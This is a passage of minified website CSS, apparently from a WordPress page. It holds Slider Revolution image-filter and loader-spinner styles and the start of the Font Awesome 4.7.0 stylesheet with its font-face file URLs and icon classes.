10px;z-index:2000;white-space:normal}.hginfo{position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600;background:#000;padding:2px 5px}.indebugmode .rs-layer:hover{border:1px dashed #c0392b !important}.helpgrid{border:2px dashed #c0392b;position:absolute;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden:after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua:after,.reyes:after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua:after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes:after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham:after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster:after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden:after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson:after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird:after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair:after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi:after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn:after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2:after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville:after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville:before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark:after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark:before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon:before{background:#a0a0a0;mix-blend-mode:soft-light}.moon:after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow:before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow:after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise:after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise:before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,rs-pzimg-wrap.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber:after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber:before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}rs-pzimg-wrap.perpetua:before,rs-pzimg-wrap.perpetua:after,rs-pzimg-wrap.nashville:before,rs-pzimg-wrap.nashville:after,rs-pzimg-wrap.xpro2:before,rs-pzimg-wrap.xpro2:after,rs-pzimg-wrap._1977:after,rs-pzimg-wrap._1977:before,rs-pzimg-wrap.aden:after,rs-pzimg-wrap.aden:before,rs-pzimg-wrap.brooklyn:after,rs-pzimg-wrap.brooklyn:before,rs-pzimg-wrap.clarendon:after,rs-pzimg-wrap.clarendon:before,rs-pzimg-wrap.earlybird:after,rs-pzimg-wrap.earlybird:before,rs-pzimg-wrap.gingham:after,rs-pzimg-wrap.gingham:before,rs-pzimg-wrap.hudson:after,rs-pzimg-wrap.hudson:before,rs-pzimg-wrap.inkwell:after,rs-pzimg-wrap.inkwell:before,rs-pzimg-wrap.lark:after,rs-pzimg-wrap.lark:before,rs-pzimg-wrap.lofi:after,rs-pzimg-wrap.lofi:before,rs-pzimg-wrap.mayfair:after,rs-pzimg-wrap.mayfair:before,rs-pzimg-wrap.moon:after,rs-pzimg-wrap.moon:before,rs-pzimg-wrap.reyes:after,rs-pzimg-wrap.reyes:before,rs-pzimg-wrap.rise:after,rs-pzimg-wrap.rise:before,rs-pzimg-wrap.slumber:after,rs-pzimg-wrap.slumber:before,rs-pzimg-wrap.toaster:after,rs-pzimg-wrap.toaster:before,rs-pzimg-wrap.walden:after,rs-pzimg-wrap.walden:before,rs-pzimg-wrap.willow:after,rs-pzimg-wrap.willow:before,rs-pzimg-wrap:before,rs-pzimg-wrap:after{height:500%;width:500%}rs-loader.spinner6{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner6 .rs-spinner-inner{width:100%;height:100%;display:inline-block;-webkit-animation:rs-revealer-6 1.4s linear infinite;animation:rs-revealer-6 1.4s linear infinite}rs-loader.spinner6 .rs-spinner-inner span{position:absolute;vertical-align:top;border-radius:100%;display:inline-block;width:8px;height:8px;margin-left:16px;transform-origin:center 20px;-webkit-transform-origin:center 20px}rs-loader.spinner6 .rs-spinner-inner span:nth-child(2){transform:rotate(36deg);-webkit-transform:rotate(36deg);opacity:.1}rs-loader.spinner6 .rs-spinner-inner span:nth-child(3){transform:rotate(72deg);-webkit-transform:rotate(72deg);opacity:.2}rs-loader.spinner6 .rs-spinner-inner span:nth-child(4){transform:rotate(108deg);-webkit-transform:rotate(108deg);opacity:.3}rs-loader.spinner6 .rs-spinner-inner span:nth-child(5){transform:rotate(144deg);-webkit-transform:rotate(144deg);opacity:.4}rs-loader.spinner6 .rs-spinner-inner span:nth-child(6){transform:rotate(180deg);-webkit-transform:rotate(180deg);opacity:.5}rs-loader.spinner6 .rs-spinner-inner span:nth-child(7){transform:rotate(216deg);-webkit-transform:rotate(216deg);opacity:.6}rs-loader.spinner6 .rs-spinner-inner span:nth-child(8){transform:rotate(252deg);-webkit-transform:rotate(252deg);opacity:.7}rs-loader.spinner6 .rs-spinner-inner span:nth-child(9){transform:rotate(288deg);-webkit-transform:rotate(288deg);opacity:.8}rs-loader.spinner6 .rs-spinner-inner span:nth-child(10){transform:rotate(324deg);-webkit-transform:rotate(324deg);opacity:.9}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner7{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner7 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;border-radius:100%;border:2px solid;-webkit-animation:rs-revealer-7 .8s linear infinite;animation:rs-revealer-7 .8s linear infinite}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner8{width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner8 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;text-align:left}rs-loader.spinner8 .rs-spinner-inner span{position:absolute;display:inline-block;width:100%;height:100%;border-radius:100%;-webkit-animation:rs-revealer-8 1.6s linear infinite;animation:rs-revealer-8 1.6s linear infinite}rs-loader.spinner8 .rs-spinner-inner span:last-child{animation-delay:-.8s;-webkit-animation-delay:-.8s}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}rs-loader.spinner9{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner9 .rs-spinner-inner span{display:block;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-9 2s infinite ease-in-out;animation:rs-revealer-9 2s infinite ease-in-out}rs-loader.spinner9 .rs-spinner-inner span:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}rs-loader.spinner10{width:54px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner10 .rs-spinner-inner{width:100%;height:100%;text-align:center;font-size:10px}rs-loader.spinner10 .rs-spinner-inner span{display:block;height:100%;width:6px;display:inline-block;-webkit-animation:rs-revealer-10 1.2s infinite ease-in-out;animation:rs-revealer-10 1.2s infinite ease-in-out}rs-loader.spinner10 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}rs-loader.spinner11{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner11 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner11 .rs-spinner-inner span{display:block;width:33%;height:33%;background-color:#333;float:left;-webkit-animation:rs-revealer-11 1.3s infinite ease-in-out;animation:rs-revealer-11 1.3s infinite ease-in-out}rs-loader.spinner11 .rs-spinner-inner span:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}rs-loader.spinner12{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner12 .rs-spinner-inner{width:100%;height:100%;-webkit-animation:rs-revealer-12 1s infinite linear;animation:rs-revealer-12 1s infinite linear}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}rs-loader.spinner13{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner13 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner13 .rs-spinner-inner span{display:block;width:40%;height:40%;position:absolute;border-radius:50%;-webkit-animation:rs-revealer-13 2s ease infinite;animation:rs-revealer-13 2s ease infinite}rs-loader.spinner13 .rs-spinner-inner span:nth-child(1){animation-delay:-1.5s;-webkit-animation-delay:-1.5s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(2){animation-delay:-1s;-webkit-animation-delay:-1s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(3){animation-delay:-.5s;-webkit-animation-delay:-.5s}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}rs-loader.spinner14{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner14 .rs-spinner-inner{width:100%;height:100%;animation:rs-revealer-14 1s infinite linear}rs-loader.spinner14 .rs-spinner-inner span{display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;border-radius:50%;margin:-8px}rs-loader.spinner14 .rs-spinner-inner span:nth-child(1){-webkit-animation:rs-revealer-14-1 2s infinite;animation:rs-revealer-14-1 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(2){-webkit-animation:rs-revealer-14-2 2s infinite;animation:rs-revealer-14-2 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(3){-webkit-animation:rs-revealer-14-3 2s infinite;animation:rs-revealer-14-3 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(4){-webkit-animation:rs-revealer-14-4 2s infinite;animation:rs-revealer-14-4 2s infinite}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}rs-loader.spinner15{width:40px;height:40px;margin-top:-4px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner15 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner15 .rs-spinner-inner span{display:block;width:20px;height:20px;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-15 1.8s infinite ease-in-out;animation:rs-revealer-15 1.8s infinite ease-in-out}rs-loader.spinner15 .rs-spinner-inner:last-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.bgcanvas{display:none;position:absolute;overflow:hidden}

#rs-demo-id {}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//www.sharktankthailand.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//www.sharktankthailand.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.sharktankthailand.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//www.sharktankthailand.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//www.sharktankthailand.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//www.sharktankthailand.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack: